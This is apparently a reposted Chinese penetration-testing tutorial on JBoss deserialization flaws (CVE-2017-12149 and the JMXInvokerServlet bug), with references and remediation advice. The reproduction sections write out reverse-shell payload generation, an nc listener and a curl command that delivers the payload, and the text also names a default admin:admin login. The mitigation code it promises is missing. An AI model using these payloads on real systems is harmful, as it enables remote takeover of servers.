中间件渗透测试之JBoss

Posted HACK学习呀

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了中间件渗透测试之JBoss相关的知识,希望对你有一定的参考价值。

JBoss 5.x/6.x 反序列化漏洞(CVE-2017-12149)

该漏洞为 Java反序列化错误类型,存在于 Jboss 的 HttpInvoker 组件中的 ReadOnlyAccessFilter 过滤器中。该过滤器在没有进行任何安全检查的情况下尝试将来自客户端的数据流进行反序列化,从而导致了漏洞。

参考:

https://access.redhat.com/security/cve/cve-2017-12149



漏洞复现

首先检测目录,访问链接(http://192.168.204.128:8080/invoker/readonly)

可以看到是返回 500,一般漏洞就是存在了



javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap ip:port //生成一个ReverseShellCommonsCollectionsHashMap.ser二进制文件nc -lvnp 2333curl http://192.168.204.128:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser

漏洞建议

建议用户升级到JBOSS AS7。另,不能及时升级的用户,可采取如下临时解决方案:

1.不需要 http-invoker.sar 组件的用户可直接删除此组件

2.添加如下代码至 http-invoker.sar 下 web.xml 的 security-constraint 标签中:

JBoss JMXInvokerServlet 反序列化漏洞

这是经典的JBoss反序列化漏洞,JBoss在/invoker/JMXInvokerServlet请求中读取了用户传入的对象,然后我们利用Apache Commons Collections中的Gadget执行任意代码。

参考文档:

https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/

https://www.seebug.org/vuldb/ssvid-89723

http://www.freebuf.com/sectool/88908.html

https://paper.seebug.org/312/

漏洞复现

JBoss在处理/invoker/JMXInvokerServlet请求的时候读取了对象,整个过程可参考 jboss/CVE-2017-12149,不再赘述

网上已经有很多EXP了,比如DeserializeExploit.jar,直接用该工具执行命令、上传文件即可:

弱口令 getshell过程

admin:admin以上是关于中间件渗透测试之JBoss的主要内容,如果未能解决你的问题,请参考以下文章